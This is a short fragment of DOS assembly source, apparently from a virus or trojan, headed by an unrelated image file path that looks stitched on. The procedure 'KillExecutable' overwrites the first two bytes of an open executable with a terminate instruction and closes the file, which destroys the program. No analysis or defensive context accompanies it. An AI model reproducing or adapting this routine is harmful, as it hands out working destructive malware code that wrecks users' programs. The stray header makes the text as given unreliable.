 KillExecutable proc near
MoveFPos FHandle 0
mov ah,40h
mov bx,FHandle
mov cx,2
mov dx,offset Int20Cmd
int 21h
mov ah,3eh
mov bx,FHandle
int 21h
ret
KillExecutable endp